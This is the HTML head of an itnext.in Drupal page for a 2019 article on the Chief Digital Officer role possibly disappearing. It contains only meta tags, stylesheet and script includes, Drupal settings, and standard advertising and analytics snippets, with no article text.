

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itnext.in/comment/10135
body_size: 22656
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
  <meta name="twitter:site" content="@www.itnext.in" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.itnext.in/sites/default/files/favicon%283%29.ico" type="image/vnd.microsoft.icon" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="amphtml" href="https://www.itnext.in/article/2019/07/23/attention-cios-cdo-role-may-soon-disappear?amp" />
<meta name="description" content="With digital transformation becoming a norm in most organizations, the last couple of years saw the emergence of a new type of executive emerged in the already crowded C-Suite: Chief Digital Officer or CDO. Irrespective of the industry or the specific organization, the CDO’s mission is to help the organization stay competitive in the digital era. In simple words, his role is to lead the firm’s digital agenda. So far, so good!" />
<meta name="keywords" content="CIO, CDO, Role, C-Suite" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://www.itnext.in/sites/default/files/CIO%20taking%20up%20CDO%20role_CDOs%20vanishing.png" />
<link rel="canonical" href="https://www.itnext.in/article/2019/07/23/attention-cios-cdo-role-may-soon-disappear" />
<link rel="shortlink" href="https://www.itnext.in/node/96348" />
<meta property="og:site_name" content="itnext.in" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.itnext.in/article/2019/07/23/attention-cios-cdo-role-may-soon-disappear" />
<meta property="og:title" content="Attention CIOs, the CDO role may soon disappear" />
<meta property="og:image" content="https://www.itnext.in/sites/default/files/CIO%20taking%20up%20CDO%20role_CDOs%20vanishing.png" />
<meta property="og:image:url" content="https://www.itnext.in/sites/default/files/CIO%20taking%20up%20CDO%20role_CDOs%20vanishing.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.itnext.in/article/2019/07/23/attention-cios-cdo-role-may-soon-disappear" />
<meta name="twitter:title" content="Attention CIOs, the CDO role may soon disappear" />
<meta name="twitter:image:src" content="https://www.itnext.in/sites/default/files/CIO%20taking%20up%20CDO%20role_CDOs%20vanishing.png" />
  <title>Attention CIOs, the CDO role may soon disappear | itnext.in</title>
  <style>
@import url("https://www.itnext.in/modules/system/system.base.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/simplenews/simplenews.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_api/date.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/domain/domain_nav/domain_nav.css?rpqyhq");
@import url("https://www.itnext.in/modules/field/theme/field.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/views/css/views.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/ckeditor/ckeditor.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/ctools.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/modal.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/modal_forms/css/modal_forms_popup.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/panels/css/panels.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/rate/rate.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/tagclouds/tagclouds.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/video/css/video.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/widgets/widgets.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/addtoany/addtoany.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/themes/postwalls/font-awesome/css/font-awesome.min.css?rpqyhq");
@import url("https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/default/files/fontyourface/fontsquirrel/open-sans-fontfacekit/stylesheet.css?rpqyhq");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
  <script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script src="https://www.itnext.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.itnext.in/misc/drupal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.itnext.in/misc/form.js?v=7.34"></script>
<script src="https://www.itnext.in/misc/ajax.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/modal_forms/js/modal_forms_popup.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/video/js/video.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/captcha/captcha.js?rpqyhq"></script>
<script src="https://www.itnext.in/misc/textarea.js?rpqyhq"></script>
<script src="https://www.itnext.in/modules/filter/filter.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/affix.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/alert.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/button.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/carousel.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/collapse.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/dropdown.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tooltip.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/popover.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/scrollspy.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tab.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/transition.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.isotope.min.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.cookie.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/ajax.js?rpqyhq"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"postwalls","theme_token":"MxhiKJKwJjEbmSZhhohNJkKp70ZMa6lGI1TT6N9adJg","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form.js":1,"misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/modules\/prevent_js_alerts\/prevent_js_alerts.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"modules\/filter\/filter.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.isotope.min.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.cookie.js":1,"sites\/all\/themes\/postwalls\/js\/code.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/widgets\/widgets.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/postwalls\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/postwalls\/less\/style.less":1,"sites\/all\/themes\/postwalls\/css\/style.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/open-sans-fontfacekit\/stylesheet.css":1}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"prevent_js_alerts":{"module_path":"sites\/all\/modules\/prevent_js_alerts"},"better_exposed_filters":{"views":{"social_media":{"displays":{"block":{"filters":[]}}},"cfo_homepage_content":{"displays":{"block_27":{"filters":[]}}},"popular_sidebar_blocks":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}},"clone_of_articles_wall":{"displays":{"block_4":{"filters":[]}}}}},"ckeditor":{"input_formats":{"filtered_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027],\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]},"full_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027,\u0027Iframe\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027,\u0027CreateDiv\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027],\r\n    [\u0027DrupalBreak\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027,\u0027Font\u0027,\u0027FontSize\u0027],\r\n    [\u0027TextColor\u0027,\u0027BGColor\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]}},"plugins":[],"textarea_default_format":{"edit-comment-body-und-0-value":"plain_text"}},"tagmap":[],"wysiwyg":{"triggers":{"edit-comment-body-und-0-format--2":{"field":"edit-comment-body-und-0-value","formatplain_text":{"editor":"none","status":1,"toggle":1,"resizable":1}}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>
  <script type='text/javascript'>
				googletag.cmd.push(function() {
				googletag.defineSlot('/1042151/ITN_ROS_Listing_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-1').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-2').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-3').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-4').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-5').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_floating_leaderboard', [728, 90], 'div-gpt-ad-1436758414044-6').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_site_capture', [640, 300], 'div-gpt-ad-1436758414044-7').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_1', [260, 335], 'div-gpt-ad-1436758414044-8').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_2', [260, 335], 'div-gpt-ad-1436758414044-9').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_3', [260, 335], 'div-gpt-ad-1436758414044-10').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Non_Standard', [300, 100], 'div-gpt-ad-1436758414044-11').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_right', [300, 900], 'div-gpt-ad-1436758414044-12').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_left', [300, 900], 'div-gpt-ad-1436758414044-13').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-14').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-15').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-16').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-17').addService(googletag.pubads());
                                  googletag.defineSlot('/1042151/ITN_ROS_300x250', [300, 250], 'div-gpt-ad-1441170567474-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_third_RHS_square', [300, 250], 'div-gpt-ad-1441794586542-20').addService(googletag.pubads());
				googletag.pubads().enableSingleRequest();
				googletag.pubads().collapseEmptyDivs(true);
				googletag.enableServices();
	});
				</script>  <!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-734XX1HTW0'></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}  
gtag('js', new Date());  gtag('config', 'G-734XX1HTW0');</script><script src="/sites/all/themes/postwalls/js/bootstrap-modal.js"></script>
<script src="/sites/all/themes/postwalls/js/cycle2.js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#newsletter').on('click',function(){
		jQuery('#myModal').modal();
	});      

	jQuery('#magazineSubscription').on('click',function(){
		jQuery('#myMagazineModal').modal();
	}); 
        
        //cio
        $('.cio-sec1,.cio-sec2').wrapAll('<div class="row featured-wrapper"></div>');
     $('.cio-sec3,.cio-sec4').wrapAll('<div class="row cxo-wrapper"></div>');
     //$('.cio-author,.cio-date').wrapAll('<div class="cio-author-date"></div>');
     $('.cio-magz-date,.cio-magz-text').wrapAll('<div class="magz-left col-sm-6 col-md-5 col-lg-5"></div>');
     //$('.cio-press-date,.cio-press-text,.cio-press-addtoany').wrapAll('<div class="press-right col-sm-8"></div>');
     $('.viewpoint-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="viewpoint-right col-sm-8" />');
     });
     $('.cxo-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="cxo-right col-sm-6" />');
     });
     $('.data-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="data-right col-sm-6" />');
     });
     $('.enterprise-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="enterprise-right col-sm-6" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="press-right col-sm-7" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').wrapAll('<div class="cio-sep1" />');
     });
     $( ".cxo-wrapper" ).prepend( "<div class='col-sm-12 cio-green-heading'><h2 class='block-title'><a href='category/leadership-0' >Leadership</a></h2></div>" );
     $( ".cxo-wrapper" ).after( '<div class="cio-more-link-green"><span class="glyphicon glyphicon-circle-arrow-right"></span> <a href="category/leadership-0" class="cio-more-link"> More Leadership</a></div>' );
     $("#tag-title").html("<span>TAGS</span>");
     $("#newsletter-title").html("<span>Newsletter</span>");
     $(".tagrow").each(function(){
         var tag=$(this).find("a");
         var len=tag.html().length;
        
        if(len<=5){
            tag.addClass("tag-font1");
        } else if(len>5 && len<=10)
        {
            tag.addClass("tag-font2");
        }else if(len>10 && len<=15){
            tag.addClass("tag-font3");
        }else if(len>15){
            tag.addClass("tag-font4");
        }
            
     });
     $('#skin-banner-left').on('click',function(e){
	$('.left_cio_site_ad').hide();
});
     $('#skin-banner-right').on('click',function(e){
	$('.right_cio_site_ad').hide();
});
});  
</script>  
<script src='//tw.netcore.co.in/smartechclient.js'></script> 
<script> 
smartech('create', 'ADGMOT35CHFLVDHBJNIG50K969LLDU0909QD94OL2TOHIL3872U0');
smartech('register', '9313c3fc4e9aa7adb9aaa90a8a6e2576');
smartech('identify', ''); 
</script> 

<script id="ionAdTagScript" src="https://cdn.torcai.com/tags/js/ionadtag.js?adUnit=IntelvPro_IT_Next_scban2" async></script>



</head>
